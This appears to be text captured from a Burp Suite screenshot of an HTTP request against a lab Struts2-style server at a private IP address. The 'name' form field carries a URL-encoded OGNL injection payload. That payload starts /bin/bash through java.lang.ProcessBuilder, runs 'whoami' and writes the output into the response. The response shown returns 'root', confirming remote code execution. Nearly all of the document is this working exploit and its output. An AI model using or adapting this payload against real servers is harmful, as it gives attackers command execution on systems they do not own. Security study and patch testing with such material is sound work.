 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /user.action HTTP/1.1
2 Host: 192.168.1.10:8080
3 Content-Length: 609
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.10:8080
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer: http://192.168.1.10:8080/index.jsp?name=?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=DB17D5121779BBE872B9097C075EC7F2
14 Connection: close
15
16 name=
%25%7B%23a%3D%28new%20java.lang.ProcessBuilder%28new%20java.lang.String%5B%5D%7B%22%2fbin%2fbash%22%2C%22-c%2
2%2C%20%22whoami%22%7D%29%29.redirectErrorStream%28true%29.start%28%29%2C%23b%3D%23a.getInputStream%28%29%2C%
23c%3Dnew%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29%2C%23e%3Dnew%
20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23f%3D%23context.get%28%22com.opensymphony.xwork2.dispatcher.HttpS
ervletResponse%22%29%2C%23f.getWriter%28%29.println%28new%20java.lang.String%28%23e%29%29%2C%23f.getWriter%28
%29.flush%28%29%2C%23f.getWriter%28%29.close%28%29%7D
17
18
19
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Date: Mon, 06 Apr 2020 14:52:25 GMT
3 Connection: close
4 Content-Length: 50001
5
6 root
7
安全鸭